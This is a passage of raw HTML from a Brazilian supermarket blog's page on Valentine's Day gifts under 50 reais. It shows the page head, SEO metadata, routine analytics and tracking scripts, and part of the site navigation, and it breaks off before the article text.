

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.condor.com.br/presentes-ate-50-reais/
body_size: 19121
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dia dos Namorados: Presentes até 50 reais | Blog Condor</title>
	<meta name="description" content="Se você quer surpreender a pessoa amada neste Dia dos Namorados, mas a grana está curta, não se preocupe! Listamos opções de presentes por até R$ 50,00." />
	<link rel="canonical" href="https://blog.condor.com.br/presentes-ate-50-reais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dia dos Namorados: Presentes até 50 reais | Blog Condor" />
	<meta property="og:description" content="Se você quer surpreender a pessoa amada neste Dia dos Namorados, mas a grana está curta, não se preocupe! Listamos opções de presentes por até R$ 50,00." />
	<meta property="og:url" content="https://blog.condor.com.br/presentes-ate-50-reais/" />
	<meta property="og:site_name" content="Blog Condor" />
	<meta property="article:publisher" content="https://www.facebook.com/RedeCondor/" />
	<meta property="article:published_time" content="2021-06-08T11:14:43+00:00" />
	<meta property="article:modified_time" content="2022-06-29T19:33:41+00:00" />
	<meta property="og:image" content="https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog Condor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Blog Condor" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.condor.com.br/presentes-ate-50-reais/#article","isPartOf":{"@id":"https://blog.condor.com.br/presentes-ate-50-reais/"},"author":{"name":"Blog Condor","@id":"https://blog.condor.com.br/#/schema/person/da72c2bb0fceb44672db7e9d6e8cd048"},"headline":"Dia dos Namorados: presentes por até 50 reais","datePublished":"2021-06-08T11:14:43+00:00","dateModified":"2022-06-29T19:33:41+00:00","mainEntityOfPage":{"@id":"https://blog.condor.com.br/presentes-ate-50-reais/"},"wordCount":337,"publisher":{"@id":"https://blog.condor.com.br/#organization"},"image":{"@id":"https://blog.condor.com.br/presentes-ate-50-reais/#primaryimage"},"thumbnailUrl":"https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1.jpg","keywords":["Dia dos Namorados Condor","dicas","presentes"],"articleSection":["Dia dos Namorados Condor"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://blog.condor.com.br/presentes-ate-50-reais/","url":"https://blog.condor.com.br/presentes-ate-50-reais/","name":"Dia dos Namorados: Presentes até 50 reais | Blog Condor","isPartOf":{"@id":"https://blog.condor.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.condor.com.br/presentes-ate-50-reais/#primaryimage"},"image":{"@id":"https://blog.condor.com.br/presentes-ate-50-reais/#primaryimage"},"thumbnailUrl":"https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1.jpg","datePublished":"2021-06-08T11:14:43+00:00","dateModified":"2022-06-29T19:33:41+00:00","description":"Se você quer surpreender a pessoa amada neste Dia dos Namorados, mas a grana está curta, não se preocupe! Listamos opções de presentes por até R$ 50,00.","breadcrumb":{"@id":"https://blog.condor.com.br/presentes-ate-50-reais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.condor.com.br/presentes-ate-50-reais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.condor.com.br/presentes-ate-50-reais/#primaryimage","url":"https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1.jpg","contentUrl":"https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1.jpg","width":900,"height":450,"caption":"presete-namorados-capa"},{"@type":"BreadcrumbList","@id":"https://blog.condor.com.br/presentes-ate-50-reais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.condor.com.br/"},{"@type":"ListItem","position":2,"name":"Dia dos Namorados: presentes por até 50 reais"}]},{"@type":"WebSite","@id":"https://blog.condor.com.br/#website","url":"https://blog.condor.com.br/","name":"Blog Condor","description":"Descubra dicas e novidades sobre alimentação saudável e compras inteligentes em nosso blog. Encontre receitas fáceis e rápidas, promoções exclusivas e conselhos para manter uma alimentação equilibrada e economizar dinheiro. Visite agora e transforme sua rotina de compras em uma experiência agradável e saudável.","publisher":{"@id":"https://blog.condor.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.condor.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.condor.com.br/#organization","name":"CONDOR SUPER CENTER","url":"https://blog.condor.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.condor.com.br/#/schema/logo/image/","url":"https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png","contentUrl":"https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png","width":255,"height":65,"caption":"CONDOR SUPER CENTER"},"image":{"@id":"https://blog.condor.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RedeCondor/"]},{"@type":"Person","@id":"https://blog.condor.com.br/#/schema/person/da72c2bb0fceb44672db7e9d6e8cd048","name":"Blog Condor","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.condor.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b2592e5d5983d58d13e63502759ea51758e732f167c73c1b772b49e70e22fc6c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b2592e5d5983d58d13e63502759ea51758e732f167c73c1b772b49e70e22fc6c?s=96&d=mm&r=g","caption":"Blog Condor"},"url":"https://blog.condor.com.br/author/conteudo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Condor &raquo;" href="https://blog.condor.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Condor &raquo;" href="https://blog.condor.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Condor &raquo; Dia dos Namorados: presentes por até 50 reais" href="https://blog.condor.com.br/presentes-ate-50-reais/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.condor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.condor.com.br%2Fpresentes-ate-50-reais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.condor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.condor.com.br%2Fpresentes-ate-50-reais%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://blog.condor.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.9.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8852-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8852.css?ver=1768338301' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-8950-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8950.css?ver=1768338301' media='all' />
<link rel='stylesheet' id='elementor-post-8975-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8975.css?ver=1768338301' media='all' />
<link rel='stylesheet' id='elementor-post-9545-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-9545.css?ver=1768338301' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748759937' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748759941' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karla-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1748759909' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://blog.condor.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["772576773760538"],"eventID":"501b0459-5e08-44ed-a24f-c0181504db57","params":{"post_category":"Dia dos Namorados Condor","page_title":"Dia dos Namorados: presentes por at\u00e9 50 reais","post_type":"post","post_id":7886,"plugin":"PixelYourSite","user_role":"guest","event_url":"blog.condor.com.br/presentes-ate-50-reais/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["772576773760538"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://blog.condor.com.br","ajaxUrl":"https://blog.condor.com.br/wp-admin/admin-ajax.php","ajax_event":"b36322decb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768455268"};
//# sourceURL=pys-js-extra
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-TSKNN1787R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.condor.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TSKNN1787R");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://blog.condor.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.condor.com.br/wp-json/wp/v2/posts/7886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.condor.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.condor.com.br/?p=7886' />
        <style>
        .getty.aligncenter {
            text-align: center;
        }
        .getty.alignleft {
            float: none;
            margin-right: 0;
        }
        .getty.alignleft > div {
            float: left;
            margin-right: 5px;
        }
        .getty.alignright {
            float: none;
            margin-left: 0;
        }
        .getty.alignright > div {
            float: right;
            margin-left: 5px;
        }
        </style>
        <meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["dia-dos-namorados-condor"],"pageAttributes":["dia-dos-namorados-condor","dicas-2","presentes"],"pagePostAuthor":"Blog Condor"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR3DTT3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-7886 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8852 elementor-page-9545">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR3DTT3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="8950" class="elementor elementor-8950 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1a98426a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a98426a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152260a1" data-id="152260a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8e28ce elementor-invisible elementor-widget elementor-widget-image" data-id="2e8e28ce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://blog.condor.com.br/">
							<img loading="lazy" width="255" height="65" src="https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png" class="attachment-full size-full wp-image-9882" alt="logoCondor" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4835da9a" data-id="4835da9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9ed3af elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="6b9ed3af" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b9ed3af" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10408"><a href="https://blog.condor.com.br/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11006"><a href="https://blog.condor.com.br/receitas/" class="elementor-item">RECEITAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11011"><a href="https://blog.condor.com.br/dicas/" class="elementor-item">DICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8959"><a href="#" class="elementor-item elementor-item-anchor">ESPECIAIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://blog.condor.com.br/anonovo/" class="elementor-sub-item">Ano Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10117"><a href="https://blog.condor.com.br/black-friday/" class="elementor-sub-item">Black Friday</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://blog.condor.com.br/criancas" class="elementor-sub-item">Dia das Crianças</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://blog.condor.com.br/dia-das-maes/" class="elementor-sub-item">Dia das Mães</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://blog.condor.com.br/ferias/" class="elementor-sub-item">Férias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10098"><a href="https://blog.condor.com.br/festa-junina/" class="elementor-sub-item">Festa Junina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://blog.condor.com.br/mulheres" class="elementor-sub-item">Mês da Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://blog.condor.com.br/natal/" class="elementor-sub-item">Natal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://blog.condor.com.br/pascoa" class="elementor-sub-item">Páscoa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://blog.condor.com.br/sabores-de-inverno" class="elementor-sub-item">Sabores de Inverno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://blog.condor.com.br/volta-as-aulas" class="elementor-sub-item">Volta às Aulas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a href="#" class="elementor-item elementor-item-anchor">SETORES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8968"><a href="https://blog.condor.com.br/automotivo" class="elementor-sub-item">Automotivo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://blog.condor.com.br/bazar" class="elementor-sub-item">Bazar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://blog.condor.com.br/eletro" class="elementor-sub-item">Eletro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10750"><a href="https://blog.condor.com.br/adega/" class="elementor-sub-item">Adega</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
